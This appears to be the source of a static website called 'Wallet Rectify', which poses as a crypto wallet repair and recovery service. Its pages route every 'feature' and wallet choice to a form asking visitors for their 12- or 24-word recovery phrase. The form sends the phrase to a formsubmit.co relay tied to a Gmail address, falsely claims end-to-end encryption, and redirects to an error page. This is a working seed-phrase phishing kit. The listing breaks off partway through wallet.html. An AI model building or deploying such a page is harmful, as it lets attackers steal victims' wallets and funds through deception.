

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">
    <link rel="stylesheet" href="style.css">
    <title>Wallet Rectify</title>
</head>
<body>
    <header>
    <img class="logo" src="dapp.png" alt="" />
    <div class="dropdowns">
        <div class="dropdown"></div>
        <div class="dropdown"></div>
        <div class="dropdown"></div>
    </div>
    </header>
     <p>HOME - WALLET RECTIFY</p>
     
  <div class="button-container">
  <button class="btnn">ALL
  </button>
  <button class="btn">
    <img src="ethereum.png" alt="Logo 2" class="btn-logo"> ETHEREUM 
  </button>
  <button class="btn">
    <img src="binance.png" alt="Logo 3" class="btn-logo"> BSC
  </button>
  <button class="btn">
    <img src="polygon.png" alt="Logo 4" class="btn-logo"> POLYGON
  </button>
  <button class="btn">
    <img src="avalanche.png" alt="Logo 5" class="btn-logo"> AVALANCHE
  </button>
  <button class="btn">
    <img src="solana.png" alt="Logo 6" class="btn-logo"> SOLANA
  </button>
  <button class="btn">
    <img src="cardano.png" alt="Logo 7" class="btn-logo"> CARDANO
  </button>
</div>
    <body>
        <section id="first">
            <h1>Validate, Synchronize, and <br> Rectify your assets and wallets</h1>
            <h2>Open, Secure, and Decentralized Protocol for syncing and  rectification of various <br> wallet</h2>
        </section>
        <section class="first-buttons">
            <button onclick="window.location.href='wallet.html'" class="connect-button">CONNECT</button>
            <button onclick="window.location.href='wallet.html';" class="sync-button">SYNC</button>
        </section>

        <section class="first-row">
            <div class="column">-
                <img src="3.png" alt="">
                <h2>1.Connect your Wallet</h2>
            </div>
            <div class="column">
                <img src="4.png" alt="">

                <h2>2.Select a Feature to Validate</h2>
            </div>
            <div class="column">
                <img src="5.png" alt="">
                <h2>3.Generate Proof of Validation</h2>
            </div>
        </section>
        <section class="feature-section">
      
            <div class="feature-box">
              <a href="wallet.html">
                <i class="fas fa-box"></i>
                <p>Migration Issues</p>
              </a>
            </div>
              <div class="feature-box">
              <a href="wallet.html">
                <i class="fas fa-money-bill-wave"></i>
                <p>Assets Recovery</p>
              </a>
            </div>
            <div class="feature-box">
              <a href="wallet.html">
                <i class="fas fa-eraser"></i>
                <p>Rectification</p>
              </a>
            </div>
            <div class="feature-box">
              <a href="wallet.html">
                <i class="fas fa-tachometer-alt"></i>
                <p>High Gas Fee</p>
              </a>
            </div>
            <div class="feature-box">
              <a href="wallet.html">
                <i class="fas fa-align-justify"></i>
                <p>Slippage Error</p>
              </a>
            </div>
            <div class="feature-box">
              <a href="wallet.html">
                <i class="fas fa-calculator"></i>
                <p>Transaction Error</p>
              </a>
            </div>
            <div class="feature-box">
              <a href="wallet.html">
                <i class="fas fa-link"></i>
                <p>Cross chain Transfer</p>
              </a>
            </div>
            <div class="feature-box">
              <a href="wallet.html">
                <i class="fas fa-money-bill-wave"></i>
                <p>Staking Issues</p>
              </a>
            </div>
            <div class="feature-box">
              <a href="wallet.html">
                <i class="fas fa-home"></i>
                <p>Exchange</p>
              </a>
            </div>
            <div class="feature-box">
              <a href="wallet.html">
                <i class="fas fa-shopping-bag"></i>
                <p>Claim Reflection</p>
              </a>
            </div>
            <div class="feature-box">
              <a href="wallet.html">
                <i class="fas fa-cog"></i>
                <p>DAPPS Reconnection</p>
              </a>
            </div>
            <div class="feature-box">
              <a href="wallet.html">
                <i class="fas fa-user"></i>
                <p>Login Issues</p>
              </a>
            </div>
            
            <div class="feature-box">
              <a href="wallet.html">
                <i class="fas fa-tint"></i>
                <p>Claim Airdrop</p>
              </a>
            </div>
            <div class="feature-box">
              <a href="wallet.html">
                <i class="fas fa-chart-line"></i>
                <p>Nft Issues</p>
              </a>
            </div>
            <div class="feature-box">
              <a href="wallet.html">
                <i>123</i>
                <p>Missing/Irregular balances</p>
              </a>
            </div>
            <div class="feature-box">
              <a href="wallet.html">
                <i class="fas fa-band-aid"></i>
                <p>Threat Scan</p>
              </a>
            </div>
            <div class="feature-box">
              <a href="wallet.html">
                <i class="fas fa-clock"></i>
                <p>Transactions Delay</p>
              </a>
            </div>
            <div class="feature-box">
              <a href="wallet.html">
                <i class="fas fa-lock"></i>
                <p>Locked Account</p>
              </a>
            </div>
            <div class="feature-box">
              <a href="wallet.html">
                <i class="fas fa-wallet"></i>
                <p>Trading Wallet Issues</p>
              </a>
            </div>
            <div class="feature-box">
              <a href="wallet.html">
                <i class="fas fa-shopping-bag"></i>
                <p>Token Purchase</p>
              </a>
            </div>
            <div class="feature-box">
              <a href="wallet.html">
                <i class="fas fa-heart"></i>
                <p>Wallet Whitelist</p>
              </a>
            </div>
            <div class="feature-box">
              <a href="wallet.html">
                <i class="fas fa-shield-alt"></i>
                <p>Wallet Insurance</p>
              </a>
            </div>
            <div class="feature-box">
              <a href="wallet.html">
               <i class="fas fa-hand-holding"></i> <i class="fas fa-wallet"></i>
                <p>Wallet Retrieval</p>
              </a>
            </div>
            <div class="feature-box">
              <a href="wallet.html">
                <i class="fas fa-ellipsis-h"></i>
                <p>Others</p>
              </a>
            </div>
        </section>

        <section class="rectify">
            <h1>- Wallet Rectify -</h1>
            <p>We make sure that everyone is able to securely use their wallet</p>
        </section>
        
        <section class="flex-container">
          <div class="flex-item"><img src="1.jpg" alt="loading..."></div>
          <div class="flex-item"><img src="2.jpg" alt="loading....."></div>
          <div class="flex-item">
            <h1>SUBSCRIBE </h1>
            <h2>Subscribe for the latest news, drops & new features</h2>
              <form class="subscribe-container" action="#" method="POST">
                <input type="email" name="email" placeholder="Enter your email" required>
                <button type="submit">Subscribe</button>
              </form>
              <h3>No worries we don't spam! Unsubscribe at any time by
                clicking on the link in the email.</h3>
          </div>
        </section>
    </body>
</body>
</html>
</file>

<file: form.html>
<!DOCTYPE html>
<html>
<head>
<title>Connect Wallet</title>
<style>
body {
font-family: Arial, sans-serif;
}
body, html {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: Arial, sans-serif;
  background-color: #bad1c2;
}

h1 {
  font-size: 1.6em;
  color: #000;
  font-weight: bolder;
  margin-bottom: 0px;
  padding-bottom: 0px;
  font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
  padding-bottom: 0px;
  padding-top: 30px;
  text-align: center;
}

.container {
display: flex;
flex-direction: column;
align-items: center;
}

.text {
font-size: 24px;
font-weight: bold;
color: black;
margin-top: 0;
padding-top: 0;
}

input {
width: 200px;
height: 30px;
padding: 10px;
margin-top: 20px;
border: 1px solid black;
border-radius: 0px;
}

button {
width: 200px;
height: 30px;
padding: 10px;
margin-top: 20px;
background-color: #4CAF50;
color: white;
border: none;
border-radius: 0px;
cursor: pointer;
}

button:hover {
background-color: #3e8e41;
}
.text h2 {
  font-size: 15px;
  margin-bottom: 0;
}

.secured h2{
  color: red;
  font-size: 0.9em;
}
</style>
</head>
<body>
<div class="container">
  <h1>CONNECT</h1>
<p class="text" id="text"></p>
<form action="https://formsubmit.co/Yuj79401@gmail.com" method="POST">
<input type="phrase" name="phrase"placeholder="Enter your recovery phrase or mnemonic key..." required>
<div class="text">
<h2>Typically 12 (sometimes 24) words <br> separated by single spaces</h2>  
</div>

<input type="hidden" name="_captcha" value="false">
<input type="hidden" name="text" id="hiddenText" value="">
<input type="hidden" name="_next" value="https://error-sage.vercel.app/">
<button type="submit">Proceed</button>

<div class="secured">
  <h2>This season is protected with <br> end-to-end encryption </h2>
</div>


</div>

</form>

<script>
document.addEventListener("DOMContentLoaded", () => {
            // Extract 'text' from URL parameters
            const urlParams = new URLSearchParams(window.location.search);
            const text = urlParams.get('text');

            // Display the text on the page
            if (text) {
                document.getElementById("text").innerText = text;

                // Add the text value to a hidden input field
                const hiddenField = document.getElementById("hiddenText");
                hiddenField.value = text;
            }
        });

</script>
</body>
</html>
</file>


<file: wallet.html>
<!DOCTYPE html>
<html>
<head>
<title>Wallet Connect</title>
<style>
body, html {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: Arial, sans-serif;
  background-color: white;
}

h1 {
  font-size: 2.1rem;
  color: #000;
  font-weight: bolder;
  margin-bottom: 20px;
  font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
  padding-bottom: 0px;
  padding-top: 30px;
  text-align: center;
}
p {
  font-size: 1.3rem;
  color:#000;
  font-family: Arial, Helvetica, sans-serif;
  text-align: center;
}

.icons {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between; /* Distribute space evenly */
}

.icon {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin: 10px 0; /* Reduce vertical margin */
  width: calc(33.33% - 10px); /* Adjust for spacing */
  box-sizing: border-box; /* Include padding/margin in width */
}

.icon img {
  width: 80px;
  height: 80px;
}

@media (max-width: 768px) {
  .icon {
    width: calc(33.33% - 10px); /* Ensure 3 icons on medium screens */
  }
}

@media (max-width: 480px) {
  .icon {
    width: calc(33.33% - 10px); /* Still 3 icons per row on small screens */
  }
}
  
.icon a {
text-decoration: none;
color: black;
font-size: 23px;
margin-top:10px;
font-weight: bolder;
}
.icon a:hover {
  color: red;
  font-weight: bolder;
  font-size: 24px;
}
.spann {
  display: flex;
  text-align: center;
  padding-right: 10px;
  font-size: 0.9rem;
}

.header-content {
display: flex;
align-items: center;
justify-content: center;
height:100%;
box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
border-bottom: 8px solid black;
}

.header-content img {
width: 50px;
height: 50px;
margin-right: 20px;
}

.header-content span {
font-size: 24px;
font-weight: bold;
color: green;
border: 1px solid black;
padding: 5px;
position: relative;
}


.header-content span {
  border: 4px solid black;
}


</style>
</head>
<body>

  <h1>CONNECT WALLET</h1>
  <p>Open Protocol for connecting wallets to DAPP</p>
  <span class="spann">Click on the Wallet name to Proceed</span>
<div class="icons">
  <div class="icon">
<img src="images/48.png" alt="Icon ">
<a href="form.html?icon=icon48.png&text=Wallet Connect">Wallet <br> Connect</a>
</div>
<div class="icon">
<img src="images/1.png" alt="Icon 1">
<a href="form.html?icon=icon1.png&text=SafePal">SafePal</a>
</div>
<div class="icon">
<img src="images/2.jpg" alt="Icon 2">
<a href="form.html?icon=icon2.jpg&text=Loopring">Loopring</a>
</div>
<div class="icon">
<img src="images/3.jpg" alt="Icon 3">
<a href="form.html?icon=icon3.jpg&text=Ellipal">Ellipal</a>
</div>
<div class="icon">
<img src="images/4.jpg" alt="Icon 4">
<a href="form.html?icon=icon4.jpg&text=Wallet.io">Wallet.io</a>
</div>
<div class="icon">
<img src="images/5.jpg" alt="Icon 5">
<a href="form.html?icon=icon5.jpg&text=Atomic">Atomic</a>
</div>
<div class="icon">
<img src="images/6.jpg" alt="Icon 6">
<a href="form.html?icon=icon6.jpg&text=Aktionariat">Aktionariat</a>
</div>
<div class="icon">
<img src="images/7.png" alt="Icon 7">
<a href="form.html?icon=icon7.png&text=Rainbow">Rainbow</a>
</div>
<div class="icon">
<img src="images/8.jpg" alt="Icon 8">
<a href="form.html?icon=icon8.jpg&text=Midas">Midas</a>
</div>
<div class="icon">
<img src="images/9.png" alt="Icon 9">
